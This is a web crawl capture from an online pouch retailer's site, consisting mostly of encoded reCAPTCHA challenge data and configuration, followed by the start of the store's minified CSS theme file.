AMKJExfCo8Ohw47DsMOTZsOdY8ODwpfDsiXDn8OgNnAYw7nDun3Dk8OKAcKNEsOUw63Ct8KiHcKxwrrCv8O7SsKUw7/Ci8KRw5fCn8OpGXFVw5zDj1nDs8Kqw4QHcMKkw50LTsOsMcKAGDDCpMKxB8OyLMKswqM2eMOVwrvCgFolwrAbEGwMIMO4DC7DvQFXO8KcXsK7w7PCuDnCtHjDk18Zw4PCjG8LwrfCkHApIAXCpcKNw4Isw6g2Px/ChzFPwoXCjyU5LGnChMOew7TCh2xWe8KXwoZEw5/DisOGw5PDpsO6ZsKzwoE3OMOoccKebMOlH3omwqPCtcO3PsKZWwBBSMOSNS3CjcOHw7AhRBfDoUzCnRDChMOhwpPDlTrCv2jCh8KVwqMbw550wpcdwpLClsKNwqjCpTx1w6x/MHTDocKJwr1oCiVbJ35rQTzDocOReHMVFS8TesOhOsKPFcKxZEzCp8OdJSbDsMKjHcKEw6jDghBWHx0RwrcHSMO6wrPCqBJpFMKAUBfCn8OBwrtRwq4gCMOjUiLDpRPDkQANw6Arw5/DtsKTw5bDhmMRO1FMdcOkIcOJIMOFw6TCiidrwq3CrMOoaykbR8O+BMOowrnDucO0GEfDt8KUw7Q4w4Rqax/DqsKSTVnCvWBgw7rCisKIUcKIwpDDmW8vw5/[base64]/c8KMw5AUw6Ijwq9rwotmwq8uSFZRKk1gXsKiw4TDsMK9blTCvj3CtsO4w5wswrTCiMKyMhDCvHByc8OsC8O9LibDnCQVPsONNk/CqxTDilIDw599dlfCsjZqw71qX3jDjzfDm8KMR0zDuFnDvWjDgcOMM1AIMWo/[base64]/[base64]/CiW/[base64]/DsOSw75AJn82JgXDkMK/wrMBQ8OncH7CvTnDmcKiw41bw5MfwpTDvU3DmkAowqLCq8KNwr1FLsK0SsOnOQ/CrcOfGFkTwp9mBE0ham7CmMKnwol/dl50NMKqwqfCoArDiMKMw4knw41KwoTDj8KVChgbBMO2HBHDvTfDusKMwrVecHjDr8K4b2rCu8Oww4YJwrZRw5oAXmjDt8OMLMKxQsK/flBewr/[base64]/CnsKBw5QdecOcwqVrw7o4w6XCh8KIc2kEwpDCrFNNQ8KuZcO/K8KswrjCrWwoWMKEwovCtMOrPE97w53Dq8O1woB5asOtw6HCmDsGTUbDuDDDgcKcw54Vw6rDn8KAwo/DvzTDtmPClQDDjsKDwo9pw71gdMOJwrBIaD4rVsKYAmopCcO6wpVEw5nDugrDuVnDuV/DqsKbwrPCjmrDt8Kmwo7DtETCtsOxw4PCqwtnw7wNw7BRw7E4QC4VFMKAw4I9wprDtsK9wrnDjcKrPGjCkcKMO00QB8OqfMKBW8Onw4B4O8OVwowTJELCpMKMwqHCsVd+wrLDgi/[base64]/Ckl17NWrCrlAUwprCgk4ww57DlsKgS0DDhsO1w7/Du2JyL2lkw6JtBjjCumIuw5fCisKhwqfCkx/[base64]/ClcO7w6rDkcO1I8O4Kn0QMU1Kwq3DrCA2w63DiHPCu1UTwq/[base64]/[base64]/DoUvCl8OxwqJtwqXCgRLDl8ObwozCicOrag90wojCq8OTf8OHwprDmTTCo1XCv8KLw4nDnMKDKUDDjHHDhg/DgMO+DMKDXUdCJ1gZwpDDvFdBw7zCr8OJYsOpw6TDtUlkw5Z6fcKlwq42DTZUHQnDuErCh18wW8K8w6InEcOsw5gGYArCqzIVw4DDrMKlHMKncMOKLcOxwrPDmsKQw71rw4NGZ8OaZm/Dg2ZCw4bDiC/[base64]/Co1bCiCBgasOWWjADwrvDt8K2HnDDhSnDvsOZwqMFwoszwqkdaA7Dh2fCtMKowrFOwrMXNnMcwp5BZsOPFsKqRMOSwp0zw6rDmyVjw4/CisKUG0PCucKbwqdKwqDDlMOmKcOafwTCk3jDtGLCpUPDsw3DjE1LwrFDwr/DkMOJw5wNw7cSFMOAVBVfw6bCr8OowqHDpWxTw7AAw73CqMO6w6FvbB/[base64]/Cr8KpwrJCBQd/IsOmwpUBIUoswrEAHsKtw4c3GAPCtE/CgMKew4hucsKeP8OLwrnDt8OfwoEbSsKJRcOpPMKBw5c1AcONAxZ9HsKmNEvClMOpw6pYTsOTPDvCgMKIwobDtcKuwqRleBNOCQtYwr3CllUCw540TETDugLDpMKFLcOew5DDrzVnZmHConPDj1nDgcKUD8KJw5bDjRLClw/[base64]/DpcOCdHBcP8OaLmJ/[base64]/DlMOgwo3DpEPCmMKrNwnCokXCuMKyBcOVUnrCq8KaPcKEwooHN1dWQcKfwp5xw73CmSBVwqHCssKdasKQwo8nw4weI8OuMRzCs8KULMKTJAxZwpDCscOfAsKUw5Ehwq9afEFfw4LCogsYLMOWAsKkKVw+w6hOw7zCk8OzCsOPw616OcO1BMKKbRJZwr/DnsK9FcKHC8KqYsORSMOUe8K7B1wsOsKBwocIw7nCn8KAw6NpJAHCgsOEw4LCgh1/OjBrwqPCs2onw7/[base64]/woIuwoN+w6Q4A3INwq/ChMOKUg7DhxJZXsORDsOaLMKIwq8BLDLDjMOPw57CnsKTw6XCpxbCgTbCgyfDg23CvD7CoMOTw4/DjWLCmyVLRMKMwqTCnQXCrmDDu01iw4w7wp3Cu8OIw4PDqSlwRMOtw7DDv8KseMOSwp/Do8KKw5TDhA9dw5Nrwottw79vwozCrCtow512AkbDgcOHFW/DlErDpcOdLcOPw4UDwo4YO8K2wp7DmcOOV1/[base64]/CjcKfwp7CgsKkZlrDpy1tEsKRwqAkRX/CkMKswph1eE4sPMOzw6jDjXXDuMOPwr0sVUfChEhww4JSwrZuDsO2DDPDpUTDqsOFwoU9w51pE0/[base64]/cTnCjsKqL8OaUnfCslYxOcOPwp46az0dHcOAw47CuCUswo7DsMKIw5PCncOHNi1jScKDwonCh8OZXQHCjcOBw6rCmCHCpsOzwrjCncKqwrJJbR3CvMKER8OjXjrClcOdwpnCi2wzwpnDinECwoDCt10rwoXCpcO2wo13w7w7woPDiMKfT8O/wrbDnBJNw4Efwop6w7vDl8KtwokUw69rKcODNC/[base64]/w7xGwrfCjMObPcOWUBvCiMOqw5hYw7zDncOeWsOUw4/CuMOPwp8hwq/CisO8HnvCtGwow7HDmsOJYTFbWMOuPmfCocKtwp16w6XDssOcw44XwrzDmC9Sw7ZMwqE/wq83TT/[base64]/DqcK+B3LDk8K+w6ooN8Ouw6d4w6jCjEMVwr7DiBYTNMOULcOVRsO6GXzCnVrDkR1zwpfDtw/[base64]/DrhEoOcOEcG1kw5XClGrCvMO9NU/DkGh9w5MTwrLCksKJw4LCjsKXW3/CpHvClcKmw4zCsMOLOsOlw5oewonCiMKBKBEAXWZNVMKZwpvDmljCn3TDtggtwoAswqDCqcOnDMKmFQ7DrV0KQsOpwobChX1uWFkLworCszhnw4JqC2XCpyzCtX4DfMKkw6TDqcKMw4k7KmHDuMORwqDCksK/DcOKScOAccKgw4vDo1vDphnDvMO8F8KwHwDCtCF7L8OWw6gQNMOwwqcQMcK/w6xywq9XD8OOwoLCosOeWwRwwqfDkMKYXAfCnXnDu8KTDyPCmW5EIitqw7/Co3XDphbDj28TdVnDjRrCumQXbS59wrPDmcOZYUPDpVNXDAl3dcO5w7DDgX9Nw6YEw7UEw6QjwoPCj8KIDSzDlsK9wo41woHDpEoEw6F0HVwXEVLDtDfDoWQ8wrghXMOUKjMGw53DrcO/wqHDqgURJMOIwqxoCH10wq7CkMKAw7TDt8Kbw6TDlsO3w5fDpcOGDVNkw63DiQR4IwPDk8OhGsOvw7/DucOmwqFiw5TCvcK+wpfDmcKXRELCjzV9w7PCrXnCtgfDnsKvw4wESsOUdMKwK03DhhY2w4/Ci8OOwpVRw4PCgsK7wrDDsWcQBsOSwpLCmcK3w49LSMO+eSzCqsK9NATDrMOVQcOjY3FGdkUPw7gSUUpgbMOSPcKBw5bCgMOWwoUtScOIEsKiG2F0FMK1wo/DknHDqwLCuHfCtilLIsKhZsOWw7Jyw7scwp4wFhzCn8KmVwnDiMKrdMK5w5BPw6BlGMKOw4DCgMOxwo3DmizDnMK8w4/[base64]/CgnwoDcObw6I2w4LDuXPClTrDoDsfw6hid3vDiSnDuzZNwp7Cn8OTNTdCwqEZDUvCocO8w6fCvB/Du2TDjzPCtsOLwoBBw6I3w6PChV7CnMKhTsK2w6QJTlNNwr8Uwr9LSlVNQ8Kdw4RbwqrDhSw8w4DCrljCgBbCgGxkw4/CisK7w7DCpC86wo4mw5ReCMOPwonDk8OYwobClcO6dmUsw6TCpsKqURXDkMOtw61Qw6DDusK0w4BMam/DpsKcDRDCicKXwrxUUhh3w59AOsK9w7zDjcOJHXQxwo03VMOSwpFTPwRuw7Y6aWDDisKNfBLDvkMQfcOzwpbCm8Ozw4/DhMOcw61Kw7vDpMKawrJ8w7/DkcOswrjCu8ODRDR9w4XDisORwpPDiS8RMVpdw6vDhsKNHG7Dk3zCusOUennCrcOxScK0woXDicOzw6/CncOOwoNTwokNw61Gw57DllTCimLDjmfDr8Kbw7fCkSorw7ddNMK2e8KuQsOEwrDCmcKkbMKlwoB3KVJgJ8KzHcOnw54lwrZrU8K6w6cFXG9+w7NwVMKMwrsow4fDhXJiJj/DncOpwrPCn8OnHDzCosOGwpI5wp0Gw7x4H8Ocbi16GMOAdcKCLsO2DRbCmkU+w4/Dn3VLw6x2wrVAw5zCtVY6EcOxwoHDknQHw5zDhmTCqcK4C3PDscK+L2h0IEJLEcKnwoHDh0XCp8OQw6PDtFzDvcOMSXDDgApcw748w5Jhw5/CtcOJwr1XKcKPb0rChz3CnUvCqDTDjQA+woXCisOVIzQgwrAiRMOdw5MhdcO8GFVpEsKqccOrbcOYwqXCqEbCglc2B8OUOkjCpcKEw4bDvmpgwpROEMOlYsKfw7zDgTxTw4HDuFBTw6/Ct8KkwrXDrcOmwqjChFPDknZew5HCihfCvsKOIXYnw7zDhsKuCkHCn8KGw50mKUXDnXTCpcOjwpHCmwh9wq7CtR/[base64]/CgwXDvcOOUQDCqHLCs8OBFAPClMK/RXnChcOowow2DQELwq7DtGYuUsO3CsOHwofCsSXClMK7XsOPwqjDnw1JMQnCm1nDucKFwq5awq3Ci8O1w6DDiDvDh8Kxw4XCuQ93wprCuw/[base64]/CicKiwo9nK8O9HngfwrI4w6c+OyTCozYaw5dkwpdjw63DvGvCjFobw5/DtAF5EzDCmix9wqnChlTDh1TDrsKyZGsDw4jCmzbDjx/DqcKLw7bCjsKBw6tjwoQBOhHDo0VBw53CrMKhKMOVwqHCksKJwpUORcOoOMK7woZ5w4U5UzwpTCfDi8OHw4/CowDCj3/DvVHDk28BXWMUdSPDrcKkL2w9w6nChsKIwqd1A8OLwq5XDATClEZow7nCvMOWw6LDjAsHbz/CjHd3wpU0KsOkwrnCrTPDjMO8w6sBwqY8w5Bxw7QiwrbDvsK5w5nDsMOYN8O7w5ESw5DCqCVdQsOHOsOSw57DosKIwpbDhMKQVsKCw6zCiydMw61HwqgOXS/DigHDkjFpJQNXwokCCcOfa8Oxw6xiKcOSFMOFXVlOw5LCjcOYw5/DoEfCvxfDviECw6UUwqUUwqvDizAnwpvCmD1oW8Kiwrxqwo3CoMKcw4ABwp8sOcK1TUnDgHVmP8KADgAqwprCp8OEQsOSLV4Kw6pUSMKXNsKEw4Rmw7nCjsO2bCUCw48JwqXCmiLCssOWVcOlNRfDrMOxwoR/w6kyw77DkHjDqkR0wpwzOCHDtxteBMOawpbCu1Jbw53DicOHZmAqw7DCvcOSw67DlsOnTD54wp9UwobChhodXxvDkT/DocOXwqTClDxRZ8KpFMONwojDoV7CmH/CucKGDlcPw7NNGUfDmsONWMOBw7fDo2rCmsKiw69ma1hqw6TCocOAwrQbw73Dt2vDigfDoEQfw4TDhMKsw7LCk8K2w4DCpTQMw5U9RMKEN3bCnQjDuEYjwrAvKlU4EcO2wrVTH0k0f3rDqiHCjMK8JcK2N2DDvGUXwoxmw5DDghJvw75POinCjcKTw7Bvw7/DucK5UAEXw5XDjsKuw6MDIMO0w6ROwoPDucORwrcDw6tUw4TCp8OScgHDly/CtMOnUlhewoBpBWvDr8OqFMKnw5NLw7RCw77DosKHw75iwpLCj8ODw4TCjktdbQXChMKawq/Ct0Fgw59/wqLClFgnwr/ClHzDn8KTw61Ww5LDssOLwp0CecOEGcKkwr/Dp8Kpw7d4VXssw7pzw43Ckw7CiBQKRToqNF/CscKNTsKKwqZ5P8OWVsKaSzlKecKmMRsGwr9Dw5gdU8KoVMO9woXCiHvCoT4hG8Kjw67DpxMfWsKHK8OpXFURw53DucOnPm/DucOew44YGhnDhsKrw7dlVcKiKC3DvFB5wqJtwpnDqsO2BsOyw6jCisK2wr/CoVxYwpPCicKuHGvDnMOrw7whMMKFL2gFJsKoA8Ovw7jDrXkfJ8OIcsO9w5jCmh3ChsOIV8OlGSnCk8KMIcKdw4E/XTkXdsKRF8OKw7/Cn8KDwp1uUMKJLMOKw6ppw6TDn8K6PGDDjEI0woIyAn5pwr3DnTDChMOfUXBDwqM7Pk7DrcOxwqTCucOVwqvCvMKjwrHDtR4TwrzDkWzCssK1wpIhTxLDrsOywp7Cp8Ktwr9FwpTDmBQDeF3DrA/CjlEmaV7Doh0PwovCvhcLAsOjHnxSWsKgwonDjsOiw7fDgUUCWsKyEcKwJsOaw4IkHsKfHcK/[base64]/e0ciFcOnw6ZMB8OGWcKPHGTCly5RF8KSCQ7DpMOEIRTChsKmw6fDssKMHMO8wqXDqUDCi8Ofw6DDjTjDlV/[base64]/CvMOgwofCvsOSw5gJGMO/wqjDj8ONJQPCgcKpIsOKw6Bww4TCtMKQw7YkOsO9W8O6wp5Vwp3DuMO7SFPDlMKGw5XDi14Awo8jYcK1wp9vXyjDtsKXFmViw4TCmQZnwrrDp3XCiBbDhizCuyZ0w73Dq8KpwrnCj8Oxwo8GQsOoQ8OzQcKYFUvCtcOjJz9swq/DlX1Awr42CRwvE2cLw7rCisOkwrjDn8KbwrVYw7UrZBkXwrt8aT3CpsOOw7XDi8KWwqTDqR/DrRwbw5fCt8KKJ8OTZwzDnVfDhlTCvsKcRActUWXCm3jDqMKtwrJTZB5nw5DDszI7VHnCpCLDkDQBCgjCmMKMDMOvTD4Uwqo0J8Opw4trCyESW8OLwonClcOMEld1w7zDlMO0Y2oGf8OdJMOzYB3DjGEAwp/Dt8K9w4glHwDCkcKeKsKIRyTCoAXDgMKoTEBgXT7DpMKawrgGwqkgHcKxesO+wqbDgcO2RWNnwpR0VMOmBsKuw7/CgF9aFsKjw50wAjwcV8KEw77CsjTDvMOuw7PCs8KDw5zCoMKqcsKaG24JJmDCrcKjw5EBbsOxw4TCpT7DhcKAw4/Dk8Kpw6zDk8Ogw6HCo8Ktwqcuw75VwqTCnMOccVrDisK4JG0kwogsXgsxw7HCnGHCtmLClMOkw7MWGUjCvS0zw7TCsVzDpsK0bsKCecO2cj7ChcOaTkTDhVwfEcK3e8OXw5YTw6FLEgF3wotlw5s/Y8OrF8K7wqddEMOVw6/CvcKiCyV1w4xPw6PDjAN4w57DscKFHxfDr8KbwoQQGMO3VsKXwp3Di8KULsOgSz55wqQrLMOvdsKwwpDDuTdtwr5BMBRjwqvDh8K3IsKkwpwrw7zDh8KowoLDgQF4NcOqZMOTOgPDigPCtMOmwozDiMKXwpTDkMOIKHVEwrRHbAR3WMKjUHzCnMOdc8KDScKJw5zCsm/DiyAewp9cw64awqbCs0V/E8KUwojDqldaw5BpA8K4wpjDtMO6wqx5AMK4axhlw7jDv8OdWcO8ecKUMcOxwpgfw5HCiFouw4ErBhI4wpPDvcOGwofCnE1kf8Oaw6TDsMKHesKLP8OEQDYfw4dWw77CpMKow4/CuMOUfcOrwpFrwp4TFcOVwqrDllFNZ8KDPMOSw4w9LkzDqwvCu1HDpmbDlcKWw5FWw6jDq8O0w5NUETbCvCLDiRV3w7cicX3CsHvCvsK5wpNfBVw0w6jCs8KpwpnCn8KAFXsVw4QRw5xFKhdtSMKifhnDqMOhw5nCg8Knwq/DpMOXwp7CjTfCjMOGDijCvww/GFVtwpfDiMO8DMK3BcOrCVLDq8OIw7NXRMKsCl5xW8KQYcKmaibDlzPDi8OTw4/[base64]/[base64]/wpzCjUrDj8OqcMKdV8OUeMOFwocTw5s3bEQwCmhDw4cYw54Xw54DShzCksKgfcO3wox/wpjClsK6w47ClWJSwoLCrsK+IsO3wrnCo8KpO2rClVnCq8Krwr/DtMKNfMOVEQTClMKjwp3CgS/CmMO1bw/CvcKWeWMTw4cJw4TDuEXDtm7DmsKSw5UFB0fDuQvDsMKhQ8ONVMOuEsOObTTDm1pkwoFTQ8OEFDpZYghLwqjDhsKcNkXCmcO9w53DvsOhd345cRrDosOqRsO9fQMLBVsEwp/[base64]/wpkBehwGNhorw5PChsK/[base64]/[base64]/Cs2HDlU7CrT7CvGJrwrQhQV0BVMKbwoTDqEDDljUswpPCmUfCvMOOW8KCwotVwrfDpcKTwpY/wqrCssKaw7xewoZgw5jDvsOmw63CpWPDoSTCjcO0cxnDj8OeEcOMw7DDoQvClMKjwpFxbcKAwrIcN8KbKMKAw5c0cMKFw6HDmMKtUnLChizDpANqw7YXc309CSDDmW7CpMOlBSISw5Acwottw5TDpcK4w7UHBsKEw7JWwroFwq/DpRHDui7CrcK1w7vDlELCgMOcwrDCiC7ClsOlUsKXKwzCuS3ClQjDosONd1xrwp/CqsOvw6wdDFNxwo7DtEnDs8KmeybCmMKIw6vCpMK4wqjCmcKpwpszwqHDs1XCmH7CpU7DlsO9a0/Dn8O+N8OgQ8KjJlczwoHCi0PDlVBTw7jCt8KlwpAKG8O/KhBhX8K0w6EAw6TCusKMRMKhRzhDw77Du0PDuHgMCgDCj8Okw5RawoNhwo/CmirCrMOvSsKRw70+acKkMcOxw7TDk1cRAsKCQ3LCrC/DkRE7UcOnw6/DgmUKUMKRwrhUCsOYHyXDpcKKYcKMdMOuSD/[base64]/[base64]/wq7DgRx9HRp2w6LCosO6IMOVw4gKKMOLMlkZKXzDv8KCVR7DlhtNRMKOw4HCscKUQMKoN8OFASnDjMOmw4TDg2DDkjl4FcKow7jDtcO7wqUaw6MEw7nDnVbDkm5tWcOhwr3CicOMDB5jeMKcw41/wpPDinfCj8Knakcyw5gSwp1gQcKuVB80T8OXV8Klw5PDgB4uwp1xwr/DnUoFwoUHw43CucKuPcKtw4DDpCdEw6dTOSMBw6vCo8Kbw4TDmsKlcX3DiFzCncKjSAA8MlzDg8KYesKFYVdgZ1gsPCDDiMO9HiBSIlUrwpXDvgfCv8Kuw7oSwr3CnXw/wqIIwpVyRWvDqMOgEcORwrrCm8KDccO/UMO2ODlNFxZIUhlWwrbCs0jCkF8jIC/DtcKBOwXDncKibE/CoAc4DMKlRw/Dm8Knwp7DtWU7IcOJbsOxw5xIwrLCjMOmSAcSwoDDucOywpslRjXCs8KVwo1owo/CusKKL8OWWWdNwqrCk8KPw7Zuw4fDgl3DgygZVsKuwoEXJ0gMNcKcXMOowqnDmsOZw63Dv8KDw49MwpzCjcOWNsOBAsOvcBjCjMOFwqdMwoMjwrsxYy/CmBnCqxx2E8OeNVnDg8OOC8OEW1DCtsOhAMOBfn7DpMOEXS/DsVXDksOZFMK8FhrDtsK4SFQ+cUN/c8OuERYXwqB8SsKlw7xvw4LCm1gxw7fCicOew7DDr8OHJsKERnknJEUDTw3DnsOvJWFeIcK7Vn7Ds8KZw7TDkTcgw6XCnMKpZA0kw68FO8KsU8KjbAvCmMKEwoQ7O0fDp8O1bsK1w6k1w4zDgRvCsEDCiw9ewqJBwr7DvMOjw40HLnHDpcOBworDvwlrw4/[base64]/DrsKXGcOLBA7DksKJJSFBUWvCgwkSwrc2wpnDsMK6TsOedsKowq1cw6EmOgxmJCTDmcOmwrPCvcKrZWplUcKIEABTwpooNX8iEsOzSsKUfBzCuGPDlz9tw67Cs2/Dk1/[base64]/[base64]/wow3IzXDvsKSw6PCm8K+d8KYCkDCqVVEw6ZKw7DDksKMwojClMKnQcKnw456w6MFwoDCi8OOfFthW1BnwqNYwr0pwqvCj8KTw4vCkSjDmkzCsMK/BSPChsKLAcOlcMKDTcOnX3jDjsO+wo5iwr/Cm140KSHCoMOVw6ELUcOAaFPCvETCtV4xwppxUy1Iw6o/YMOLEiXCsw/[base64]/[base64]/DpsK5X8KHw5lZaB3DvXt4PGbCucO9wr3Dgi/[base64]/Dqn/DrsOEVsO6MzULw5zDmyHDshrDgzVEwqlCa8O9wrHDokxbwqdAw5F1RcOzw4c2F3XCvR3DncKow41oIMOPw6F7w4dewrxLw5NcwpUmw6HCsMOKO0XCrCEkw5Bpw6LDkmHDknpEw5F8wrtTw6smwq7DmwcSNsKFX8OIwr7Cl8Oiw5E+wpTDhcOzw5DDpkN1w6Byw7rDrT/CvFzDjF7Cs0fCjcO0wqnDmcO4bUdtwqwIwrDDhUDCrMKnwq3Dkh16AlzDpsK6WU0bIsKsVR4KwobCuWLCtMKPLyjDvMOcG8OJwo3DisOAw4nDlMK5wonCihp4w7QJGcKEw7QAwrlxworCoD/[base64]/wovCnsK0RcO7wqrCilXCjlXCgHBywp3DkXHClsKpHGVfbcOUw4PDlAhwOgPDscOkFsKWwovCgzHDmMOJDsObDUAbT8OVecO+eQ8QZcOVCsK2wqTCmsKewqnDjRFgw4Zdw6DDkMO5IcKfc8KuEMOGFcOKKMKxw7/Dn03Cl0vDiEBhK8Kiw7LCmcO0wobDhsK9WsOhw4fDvQkRNSnClAXDhwJvLcOIw5jCswTDo2Q+NMOWwrptwptJRw/Cgn4baMK6wqLCq8Ogw6lEVMKDKcKAw6pmwqkawrLDgMKiw4kNZGrCjsK+wokswroeccOPIsKxw53DiFI9ccOmOMK3w5TDoMO4SmVEw4nDjTrDiwDCvyhcN2M+CjPDocOoFyFQwrjCjGvDnkTDqMK4woXDpMOwcirCij3CmycyV3XCuH/CuxjCp8OuCB/[base64]/Dpw/DkTPCosK+wptdTcOdSyBFPMOSTsKSAGhAJR/[base64]/[base64]/Cp3PDrVQzPSjCtsKAXhrDvhoKQT/DjkQtwrA/[base64]/DvxbDkSgOATfDqMKiw4fCn8Kdwq5Tw5/[base64]/DgcO7diJbw6/[base64]/[base64]/ClHDDocOXR8KSasOzN2k0wrcRGF4GwopOwqzCjMO8wpAtSl7CpcO0wpvCj3bDp8OAwox0S8Oywq1/AcO4Rz7CighBwo5gSVrDmD/CmR/CgMOSC8KFT1LDpcOlwq/DlG1ww77Cv8Ogw4LCtsOjUcKAHXd2SMKtwqJ6WhTDpFDDjAHDjcO7U34mwrxgQTJocMK3wo3Cg8OSakHCkSxzdyMZGXLDm1I4BDbDq2XDqRllAGfCiMOBwq7DmsKIwprDj0kIw67Cu8K2wrIcO8OcdMKow4o3w4pbwo/DisOqwrpFP1cxV8ORVX0Zw4Isw4FyPxcPWBjCli/CvMKnwrQ+Pgs5w4bCmsKZw6E7w5/CgsODwpFHFcOjb0HDpQssQWrDoFDDssOywq4QwrVSDzlgwrzCkxRjQlRcUcOvw63DpyvDo8OMK8OQDRtTeV/[base64]/[base64]/CiMKOXsOuwr/[base64]/cmbCpD1mNsO+LEnClMOjHMKpTT9hHUfDs8KjHWRrw5zChyfCjcOKMhzDicKlDF1qw4tVwpI9w7Qsw79VXMOKBRrDj8KFHMO9LE1rwpTDjU3CsMKyw41Vw7gzZ8Orw5RlwqV1wqvDusOvw7EzEWdAw7TDjMK/[base64]/[base64]/DsMO7w7LDgmTDrgFpw7Yxw6JKwpVqw7HCvMKDw6zDicOVwr0lXTAAICPDocO0w7VWT8Ktazg6w4RqwqTDpMK1wp5Bw41awrzDlcO3woPCqsKMwpYbL0HDrXTCnTUNw7sZw4hzw47DjWY1wrQuSsKEfcOlwr/[base64]/DgsOPDQrCmjvDkWAkMcKTw6M6w7TDnS/CscKswrzDkcKuUMOuwqVCwpDDqMONwrhYw4nCpsK2b8Oww4kSQMO9cB1ywqPCmcK5wrkMP3/Dgm7CtjcCJQMfw4fCk8K5w5zCtMKIfcOSw7nDmFJlE8KYwqc5wqDCjMK/e0zCuMOZw5jCvQc8wrjCihp6wqwrB8KAwr1/IcOASMOKN8OpIcKOw6/DuALCr8OHXG0OEHXDnMO7aMKiPnoLQzEqw6ZPwrFzWsO5w5ogR0hkM8O8UMOUw67DpAPDjcOYwpXDrFjDo2jDrMK5OsOcwrodcsKaV8OpQSzDi8KUwqbDlGJCwqXDlcKGRh/DqsK2wpLDggLDk8K2R3Azw5J3C8O9woE2w7vDhiTDiBU8ZcO9wqoBOsKLS1fCrnRvw5DCu8OxDcKSwrbChnbDlcOpBhbCgibDrcOXE8OHesOBwqLDp8KrD8O1wqrDl8KFw5zDnQLDp8K2UHxRFBXDuwxzw71Hw6IhwpPCnmBeKcKWRMOGCsO/wqEpWcO3wpjDv8KqcwTDpsKiwrRCK8KeYVdNwpd9MMOTUgo7aV43w49lX31mesOOb8OFY8OlwqvDk8O8w7o3w5ATKMOpw6l8FWUQwqDCi0c+EcOOdmAKwrjCvcKmw754w5rCqsK0Y8Ocw4jDmxbClcOJJMOJwrPDrEHCr0vCq8OCwrc7wqDDpX/[base64]/[base64]/Di8KUQEUgw7vDoMOVw4bCryYSMMOfwrkMw7AZAMKVLMOvW8OtwpQQNcOAIMKnTMOnw53ClcK0RgkiUDB/Dhhiwp9Mw6/Dm8KyS8OpRS3DpMOHb0oQZsOeIsOww47CqsOeSjZ8wqXCngrDnUvChMOQwofDqzV4w6tnCQTCmSTDpcKDwrxfBDQ5Aj/DmkPCvyvCvMKLTsKPwqHCjzMIw4bCh8KjYcK3EcKwwqARDcOpNTgdLsO2w4VNJQdYB8K7w7cLFyFjw67DoG86w67DtcKTNMOwFiPDgWdgXzvDsUBpecOnJcKJEsK8wpbDscKAJ2o9SMKlIy7DtsKXw4E/XmlHVsOQDVRtwpTChMOYXcOxUMOSw7vDtMKlbMKMYcK/[base64]/CmGbDoFfCv8OKw6DCjwohVMOqw7EnW8KTXSPCnUzCosKvwoR4wq3DhlrCuMKzbhwCwrnDqMOoYsKLOMOHwp7CkW/CvHRvf0fCu8OBwrHDvcKsQWvDmcO8wrbCpkRaQV3Cs8OiO8KIInPDhsOtA8OJFgHDisOYXMKGYg/DtcKqMMOYwq89w7JAwpjCtsOsG8Khw6Anw49kKkHCqcOBWMKNwrHClMOuwothwonCocONewA5wrLDh8OmwqNyw5TDnMKDw4gawoLCmSHDvz1CExoZw7c+wrPDn1/DmT7CukZ1NhJ9b8KZFcORwpbDlzrDtSPCnsK6YGQ5acKlYykzw6o2W3Z8wo05wqzCicOAw6jCv8O1aSkMw7nCj8OtwqlNB8KnfCLCjsO7w4o7wpEmQhfDs8O6ZRZHLxvDnD/CnCYew50VwqI+FsOPwo5YQsOLw4sme8OYwo46dFZcHUh+w4jCuEgSJ3jCsyMSLsKyfhcAHxZrdRleOMOJw4LDusKCw4EjwqIMR8KQZsOew7pVw6LDtsOGCV9ySR3CnsODwoZMNsOtw6rDmllaw5/DuQfCqMKECMKKw4A6AFE+MyZHwrVzehTDs8KgKcOyK8KJa8Ksw6/Dn8OtXm1+IjTCscOKalHCinjDgQAAw4lEB8KMwoBXw5jCs0o7\x22],null,[\x22conf\x22,null,\x226LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pouchmakers.com:443\x22,null,[1,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+fRzub40EO4L08fkJO0htpDYMwcV7y2o/LSyzNYRSaY\\u003d\x22,0,0,null,1,1768963212253,0,0,[51,136,100],null,[134,47,130],\x22RC-BafPDBhgWUacmg\x22,null,null,null,null,null,\x220dAFcWeA4_0hJKdIkQpnpB_c1QjW412z9yFO1jGKViw5jyauXNdtMMSfK4n_WNwlGsE-pIsBVaoDQ9rLAvGphWdqRQdAtJJtLHng\x22,1769046012424]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/custom_styles.min.css
body_size: 28437
content:
body{font-family:'Open Sans',sans-serif !important}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{font-family:'Open Sans',sans-serif !important}html{overflow-x:hidden}.addtocart-disablee{cursor:not-allowed !important}.action.primary:hover{background:#ec2028 !important;border:1px solid #ec2028 !important;color:#fff}.action.primary{background:#ec2028 !important;border:1px solid #ec2028 !important}.sections.nav-sections{background:#ec2028}span.header-notification{color:#fff}ul.header.links li a{color:#fff !important}ul.header.links li.greet.welcome{color:#fff !important}.page-header{background:#1253ae !important}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{background:#fff !important;color:#000 !important}.page-header .panel.wrapper{border-bottom:1px dotted #ed5565 !important}.logo img{width:100%;max-width:315px}a:hover,.alink:hover,a:visited,.alink:visited{color:#ec2028}.fs-main.pad-main.footerr_top_main_divv{background-color:#1253ae}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .newsletter h4{color:#fff;text-transform:uppercase;font-size:14px;width:auto;padding-right:10px;margin:1rem;float:left}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter{float:left}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter button.action.subscribe.primary{padding:8.5px 15px}.desc_below_logo_footer p{color:#ccc;font-size:12px;padding-bottom:5px;padding-top:5px}.payment-innerr img{margin:0 10px 8px 0;width:50px}img.footer-chfa{width:54%;padding-top:10px}img.footer-pdf{width:75%}.footer-usefulll ul.links li a{color:#999 !important;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s !important}.footer-usefulll ul.links 